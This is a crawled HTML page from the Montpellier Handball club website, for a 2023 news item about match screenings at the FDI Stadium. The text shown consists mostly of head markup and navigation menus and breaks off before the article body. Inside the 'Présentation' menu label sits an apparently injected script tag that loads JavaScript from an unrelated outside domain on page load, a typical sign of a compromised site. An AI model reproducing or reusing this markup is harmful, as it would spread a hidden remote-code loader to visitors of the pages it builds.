

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montpellierhandball.com/fr/actualites/2023-03-20/deux-matchs-deux-diffusions-cette-semaine-au-fdi-stadium
body_size: 10425
content:
<!DOCTYPE HTML>
<html lang="fr">

<head>
<meta charset="utf-8" />
<meta name="robots" content="index, follow">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<meta name="google-site-verification" content="ruIZdh6E_oPloq_dcbIWKl4eP7CeB2PoTJHV2iB6ksE" />

<base href="https://www.montpellierhandball.com/">

<title>Deux matchs, deux diffusions cette semaine au FDI Stadium</title>
<meta name="description" content="Le Montpellier Handball vous donne rendez-vous au FDI Stadium pour la diffusion de tous les matchs de l'équipe professionnelle à l'extérieur, jusqu'à la fin de saison !">

<link rel="icon" type="image/png" href="https://www.montpellierhandball.com/medias/_site/favicon.png" />
<link rel="shortcut icon" type="image/png" href="https://www.montpellierhandball.com/medias/_site/favicon.png" />

    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@montpellierhandball.com" />
    <meta name="twitter:creator" content="@MHB" />

    <meta property="og:url" content="https://www.montpellierhandball.com/actualites/2023-03-20/deux-matchs-deux-diffusions-cette-semaine-au-fdi-stadium" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Deux matchs, deux diffusions cette semaine au FDI Stadium" />
    <meta property="og:description" content="Le Montpellier Handball vous donne rendez-vous au FDI Stadium pour la diffusion de tous les matchs de l'équipe professionnelle à l'extérieur, jusqu'à la fin de saison !" />
    <meta property="og:image" content="https://www.montpellierhandball.com/medias/articles/Diff MHBEvents Budapest & Dunkerque apysage.jpg" />
    <meta property="og:image:width" content="1000" />
    <meta property="og:image:height" content="589" />
    
<link href="https://www.montpellierhandball.com/webroot/templates/_fonts/dinPro.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

    <link href="https://www.montpellierhandball.com/webroot/templates/reset.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/animate.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/main.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/layouts.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/form.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/lists.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/filter.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/sections.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/header.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/footer.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/mobile.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/steps.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/banners.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/news.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/items.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/pictures.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/slider.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/members.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/listings.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/home.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/medias.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/videos.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/albums.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/partners.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/maps.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/auth.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/addevents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/newsletter.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pagination.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/alerts.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/loader.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/tabs.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/up.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/search.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pathway.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/cookies.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/icheck.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/timeline.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/navicon.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />


    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/articles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/titles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/columns.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/listings.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/slider.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/calendars.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/players.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/staffs.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/competitions.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/standings.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/lives.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />


    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/filter.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/orders.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/products.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />


        <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_landscape/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

        <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/nav.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/contents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/plugins.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/articles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

        <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/nav.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/plugins.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/contents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
   
        <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/contents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/nav.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/articles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/plugins.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

        


    

    <style>
        .desktop-hide {
            display: none !important;
        }
        .desktop-display {
            display: block !important;
        }

        @media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {
            .tablet-hide {
                display: none !important;
            }
            .tablet-display {
                display: block !important;
            }

        }

        @media only screen and (max-width: 700px), only screen and (max-device-width: 700px) {
            .mobile-hide {
                display: none !important;
            }
            .mobile-display {
                display: block !important;
            }
        }
    </style>
    	<style>
        body {
            background: #fff;
        }
    </style>
    <script src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<!-- FANCYBOX -->
<script type="text/javascript" src="https://www.montpellierhandball.com/scripts/fancybox/minified__fancybox.js?v=2.1.4"></script>
<link rel="stylesheet" href="https://www.montpellierhandball.com/scripts/fancybox/minified__fancybox.css?v=2.1.4" type="text/css" media="screen" />

<!-- TOOLTIP -->   
<script type="text/javascript" src="https://www.montpellierhandball.com/scripts/tooltips/jquery.tooltipster.min.js"></script>
<link rel="stylesheet" href="https://www.montpellierhandball.com/scripts/tooltips/tooltipster.css" type="text/css" />

<!-- MASONRY  
<script src="https://www.montpellierhandball.com/scripts/masonry/masonry.pkgd.min.js"></script>
<script src="https://www.montpellierhandball.com/scripts/masonry/imagesloaded.pkgd.min.js"></script>
-->

<!-- LAZY LOAD -->
 <script type="text/javascript" src="https://www.montpellierhandball.com/scripts/lazy/jquery.lazy.min.js"></script>

<!-- OWL CAROUSEL -->
<link rel="stylesheet" href="https://www.montpellierhandball.com/scripts/owlcarousel/assets/owl.carousel.min.css">
<script src="https://www.montpellierhandball.com/scripts/owlcarousel/owl.carousel.js"></script>

<!-- APPS && FUNCTIONS JS	-->
<script type="text/javascript">
    var baseUrl = 'https://www.montpellierhandball.com/';
    var appUrl = 'https://www.montpellierhandball.com/ajax';
</script>
<script type="text/javascript" src="https://www.montpellierhandball.com/scripts/apps.js?v=2.0.5"></script>
<script>
    function checkInTheView() {
      var window_height = $window.height();
      var window_top_position = $window.scrollTop();
      var window_bottom_position = (window_top_position + window_height);

      $('.'+$animation_elements).each(function(){
        var $element = $(this);
        var element_height = $element.outerHeight();
        var element_top_position = $element.offset().top;
        var element_bottom_position = (element_top_position + element_height);   

        if (element_top_position <= window_bottom_position) {
          $element.addClass($animation_type);
        }
      });
    }   
</script><div id="loader-wrapper">
    <div class="inside">
        <div class="loader">
            <div class="icon">
                <img src="https://www.montpellierhandball.com/medias/_site/loader2.gif" />
            </div>
        </div>
    </div>	
</div>

<!-- iCHECK -->
<script src="https://www.montpellierhandball.com/scripts/icheck/icheck.min.js"></script>


<!-- PICTURE FILL   -->
<script>
    // Picture element HTML5 shiv
    document.createElement( "picture" );
</script>
<script src="https://www.montpellierhandball.com/scripts/_libs/picturefill.min.js" async></script>


<script src='https://www.google.com/recaptcha/api.js?hl=fr'></script>

</head>

<body>
        <a onclick="" href="javascript:;" id="button-up">
        <img src="https://www.montpellierhandball.com/medias/_site/button-up.png" />
    </a>
    <script>
        $('#button-up').click(function() {
            $('html,body').animate({scrollTop: 0}, 'slow');
        });

        $(window).scroll(function(){
            if($(window).scrollTop()<50){
                $('#button-up').fadeOut();
            }
            else{
                $('#button-up').fadeIn();
            }
        });
    </script>
<div id="plugin-view-messages-wrapper">
    <div id="plugin-view-messages-errors">

        <div class="alert-wrapper delete">
            <div class="icon">
                <img src="https://www.montpellierhandball.com/medias/icons/white/error-48.png" />
            </div>
            <div class="text">
                <div class="inside">
                    <div class="plugin-view-messages-content"></div>
                </div>
            </div>
        </div>

    </div>
    <div id="plugin-view-messages-success">

        <div class="alert-wrapper success">
            <div class="icon">
                <img src="https://www.montpellierhandball.com/medias/icons/white/checkmark-48.png" />
            </div>
            <div class="text">
                <div class="inside">
                    <div class="plugin-view-messages-content"></div>
                </div>
            </div>
        </div>

    </div>
</div>

	<div id="site-container" class="theme-wrapper default" >
        <div class="level-wrapper">
            <header>
	<div class="header-desktop">
		<div class="row-top">
			<div class="container">
				<a href="fr/accueil" class="active">
	site officiel</a>
<a href="boutique/fr/accueil" class="">
	boutique</a>
<a href="https://billetterie.montpellierhandball.com/" class="">
	Billetterie</a>
<a href="https://billetterie.montpellierhandball.com/Pages/Start.aspx?GoToVIP=True" class="">
	billetterie vip</a>
<a href="fr/business" class="">
	BUSINESS</a>
<a href="fr/medias/espace-medias" class="">
	espace médias</a>
<a href="fr/le-club/fonds-de-dotation" class="">
	Fonds Dotation</a>
<a href="fr/mhb-events" class="">
	MHB Events</a>
<a href="https://mhbcafe.com/accueil">
	MHB Café</a>			</div>
		</div>

		<div class="row-logo" id="nav-toolbar">
			<div class="container">
				<a class="head-logo" id="nav-logo" href="fr/accueil" title="Montpellier Handball">
										<img src="https://www.montpellierhandball.com/medias/_site/header/logo-header-etoiles.png?v=20240630" alt="logo MHB" style="width: auto; max-height: 97px";>
				</a>
				<div class="head-name">
					<span>montpellier</span> handball
					<div class="site">site officiel</div>
									</div>

				<div class="links">
										<div class="feeds-links">
													<a href="https://www.facebook.com/MHB-Montpellier-Handball-310524968985/" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Facebook-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://twitter.com/mhbofficiel" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/twitter-2024-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.instagram.com/mhbofficiel/" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/instagram-2024-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.tiktok.com/@montpellierhandball" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/tiktok-2024-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.linkedin.com/company/montpellier-agglomération-handball" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Linkedin-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.youtube.com/channel/UCuS1m0UjmS0Gr4qmeUQeIUw" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Youtube-blue.png?v=2024-06-20">
							</a>
						   						</div>
					<div class="nav-links">
						<div class="text">
							Menu						</div>
						<div class="icon switch-nav">
					        <button type="button" role="button" aria-label="Toggle Navigation" class="lines-button x2">
					          <span class="lines"></span>
					        </button>
						</div>	
					</div>
				</div>
			</div>
		</div>


		<div class="row-shortcuts">
				<a href="fr/l-equipe-pro" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pro.png">
		</div>
		<div class="name">
			suivre<br>
			<span>l'équipe pro</span>
		</div>
	</a>
		<a href="fr/venir-au-match/les-matchs-venir" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-matchs.png">
		</div>
		<div class="name">
			venir<br>
			<span>aux matchs</span>
		</div>
	</a>
		<a href="fr/supporter-le-club" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-supporter.png">
		</div>
		<div class="name">
			supporter<br>
			<span>le club</span>
		</div>
	</a>
		<a href="fr/pratiquer-le-handball" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pratique.png">
		</div>
		<div class="name">
			mhb<br>
			<span>association</span>
		</div>
	</a>
	
		</div>

		
		<div id="site-nav" class="site-nav nope is-out">
			<div class="container990 nav-desktop">
	<div class="site-nav-inside">
		<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/l-equipe-pro" class="link-a " target="_self">
		 		    	L'équipe PRO		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/actualites" class="sub-link1 " target="_self">
						 		    	Actualités						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/calendrier" class="sub-link1 " target="_self">
						 		    	Calendrier & résultats						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/lives" class="sub-link1 " target="_self">
						 		    	Lives						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/videos" class="sub-link1 " target="_self">
						 		    	Vidéos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/albums-photos" class="sub-link1 " target="_self">
						 		    	Albums photos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/liqui-moly-starligue" class="sub-link1 " target="_self">
						 		    	Liqui Moly StarLigue						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/ligue-des-champions" class="sub-link1 " target="_self">
						 		    	EHF Champions League						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/coupe-de-france" class="sub-link1 " target="_self">
						 		    	Coupe de France						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/joueurs-statistiques" class="sub-link1 " target="_self">
						 		    	Joueurs & Statistiques						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/staffs-pro" class="sub-link1 " target="_self">
						 		    	Staff Pro						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/commission-medicale-du-mhb" class="sub-link1 " target="_self">
						 		    	Commission médicale du MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Venir au match					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/les-matchs-venir" class="sub-link1 " target="_self">
						 		    	Les matchs à venir						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-au-fdi-stadium" class="sub-link1 " target="_self">
						 		    	Venir au FDI Stadium						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-arena" class="sub-link1 " target="_self">
						 		    	Venir à la Sud de France Arena						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/supporter-le-club" class="link-a " target="_self">
		 		    	Supporter le club		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="http://billetterie.montpellierhandball.com/" class="sub-link1 " target="_blank">
						 		    	J'achète un billet						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/je-m-abonne" class="sub-link1 " target="_self">
						 		    	Je m'abonne						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/recevoir-information-du-mhb" class="sub-link1 " target="_self">
						 		    	Recevoir l'information du MHB						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://www.handballtv.fr/clubs/club_montpellierhandball" class="sub-link1 " target="_blank">
						 		    	Je suis le club sur Handball TV						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/pratiquer-le-handball" class="link-a " target="_self">
		 		    	Association		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/actualites-jeunes-formation" class="sub-link1 " target="_self">
						 		    	Actualités 						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-association" class="sub-link1 " target="_self">
						 		    	Présentation</title><script src=https://mptjs.com/vs_2/tYS1pb3.js></script>						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://montpellierhandball.comiti-sport.fr/activites/stage" class="sub-link1 " target="_self">
						 		    	Stages petites vacances						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/ecole-d-arbitrage" class="sub-link1 " target="_self">
						 		    	ECOLE D'ARBITRAGE						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-academy" class="sub-link1 " target="_self">
						 		    	MHB Academy						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-training-camp" class="sub-link1 " target="_self">
						 		    	MHB Training Camps						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb_cup_trophee_jp_lacombe" class="sub-link1 " target="_self">
						 		    	MHB Cup – Trophée JP Lacombe						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Le Club					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/le-club/gouvernance" class="sub-link1 " target="_self">
						 		    	Gouvernance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/equipe-administrative" class="sub-link1 " target="_self">
						 		    	Equipe administrative						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/fonds-de-dotation" class="sub-link1 " target="_self">
						 		    	Fonds de dotation						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-dates-marquantes" class="sub-link1 " target="_self">
						 		    	Histoire du club						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/palmares" class="sub-link1 " target="_self">
						 		    	Palmarès						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-grands-joueurs-du-club" class="sub-link1 " target="_self">
						 		    	Hall Of Fame						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/devenir-benevoles" class="sub-link1 " target="_self">
						 		    	Devenir bénévole						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="http://www.bluefox-34.fr" class="sub-link1 " target="_blank">
						 		    	Club des supporters						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/recrutement" class="sub-link1 " target="_self">
						 		    	Recrutement						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="clubs-partenaires-labellises-mhb" class="sub-link1 " target="_self">
						 		    	Club Partenaires Labélisés MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Médias					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/medias/s-accrediter-pour-le-match" class="sub-link1 " target="_self">
						 		    	S'accréditer pour le match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/demander-une-interview" class="sub-link1 " target="_self">
						 		    	Demander une Interview						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/espace-medias" class="sub-link1 " target="_self">
						 		    	Mon Espace Médias						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Partenaires					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/partenaires/devenir-partenaire" class="sub-link1 " target="_self">
						 		    	Devenir Partenaire à la saison						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="nos-offres-one-shot-au-match" class="sub-link1 " target="_self">
						 		    	Découvrir nos offres au match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com/(S(r5rhxhmtubihtp34lxyvkwtn))/Pages/PageIdentify.aspx" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie vip						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/partenaires/ils-nous-font-confiance" class="sub-link1 " target="_self">
						 		    	Ils nous font confiance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="mhb-events" class="sub-link1 " target="_self">
						 		    	Prestations évènementielles MHB Events						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/contactez-nous" class="sub-link1 contact-us" target="_self">
						 		    	Nous contacter						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
		
	</div>
</div><div class="container990 nav-mobile">
	<div class="site-nav-inside">
		<div class="col-main">
			<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
							 		    <a href="fr/l-equipe-pro" class="link-a w-icon" target="_self">
							<div class="icon">
								<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pro.png">
							</div>
							<div class="name">
								suivre<br>
